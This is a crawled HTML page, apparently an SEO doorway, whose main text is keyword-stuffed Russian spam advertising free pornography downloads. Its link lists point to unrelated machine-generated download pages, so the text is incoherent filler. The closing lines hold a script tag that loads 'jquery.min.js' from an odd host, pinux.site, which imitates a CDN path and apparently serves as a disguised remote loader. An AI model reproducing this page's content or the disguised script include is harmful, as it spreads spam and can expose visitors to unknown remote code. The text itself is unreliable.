

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-skachat-besplatno-porno-kino-onlayn.html
body_size: 2775
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно порно кино онлайн - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно порно кино онлайн</h2>
                            </header>
                            <p>Смотреть онлайн или скачать (на телефон, андроид, планшет) порно видео категории "Порно фильмы" бесплатно, без ограничения и без смс. Бесплатно смотеть порнофильмы hd онлайн без регистрации лучшие. Если скачать полнометражные порно фильмы 2018 года новый эротический фильм ххх порно кино снимаются известные порноактрисы девушки и парни пришедшие. Смотрите онлайн порно кино ххх фильмы полнометражные для взрослых бесплатно, скачать эротический секс порнофильм хорошего качестве без регистрации на телефон. На рус порн можно скачать порно видео на андроид бесплатно и без регистрации, а так же у нас есть видео в hd 720 качестве и мобильное порно. 
Предлагаем вам новые посмотреть секс порнофильмы онлайн с видео новинками. У нас всегда найдете самые свежие полнометражные бесплатные порно видео фильмы ххх смотреть для взрослых хорошего HD качества с телефона. У нас вы сможете в любой момент посмотреть порно hd в хорошем качестве и совершенно бесплатно. Смотрите онлайн лучшее порно и наслаждайтесь, а также заглядывайте к нам почаще. Скачать секс видео Порно Brazzers в hd качестве на телефон. Смотреть порнуху онлайн прямо на сайте, без регистрации. В поисках наикрутейшего порно видео онлайн? 2Porno лично поможет смотреть ролики бесплатно.  Смотреть порно видео онлайн бесплатно. Устали в поисках хорошего кино? Тогда заходите на 2Porno.Online. Сочное и новое порно видео каждый день в хорошем качестве на - ebun.me. Скачать порно ролики бесплатно в хорошем качестве и смотреть отборную порнуху онлайн. Только лучшее. Скачать порно видео в отличном качестве по категориям на любой вкус. На нашем сайте вы можете бесплатно смотреть онлайн порнуху даже с мобильного телефона. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-skachat-drayver-hp-color-laserjet-cm1312nfi-mfp.html">Скачать драйвер hp color laserjet cm1312nfi mfp</a></li>
                                <li><a href="ze0mcx-skachat-igry-na-android-iskatel-privedeniy.html">Скачать игры на андроид искатель приведений</a></li>
                                <li><a href="ze0mcx-poyasnenie-v-pfr-obrazec.html">Пояснение в пфр образец</a></li>
                                <li><a href="ze0mcx-skachat-sovremennyy-sbornik-pesen-2014-2015.html">Скачать современный сборник песен 2014 2015</a></li>
                                <li><a href="ze0mcx-ah-eta-osen-cherencova-minus.html">Ах эта осень черенцова минус</a></li>
                                <li><a href="ze0mcx-yu-vysockaya-365-receptov-na-kazhdyy-den.html">Ю высоцкая 365 рецептов на каждый день</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-v-lunnom-siyanii-sneg-serebritsya-minusovka-gitara.html">В лунном сиянии снег серебрится минусовка гитара</a></li>
                                            <li><a href="ze0mcx-skachat-zarubezhnye-pesni-hity.html">Скачать зарубежные песни хиты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-fentezi-knigi-besplatno-aleks-kosh.html">Скачать фэнтези книги бесплатно алекс кош</a></li>
                                            <li><a href="ze0mcx-raspisanie-poezdov-minsk-masyukovschina.html">Расписание поездов минск масюковщина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-hp-color-laserjet-cm2320nf-mfp-drayver-skanera.html">Hp color laserjet cm2320nf mfp драйвер сканера</a></li>
                                            <li><a href="ze0mcx-microsoft-dynamics-crm-kniga.html">Microsoft dynamics crm книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-ploschad-edinicy-ploschadi-3-klass-prezentaciya.html">Площадь единицы площади 3 класс презентация</a></li>
                                            <li><a href="ze0mcx-gost-r-52991-2008-skachat.html">Гост р 52991 2008 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
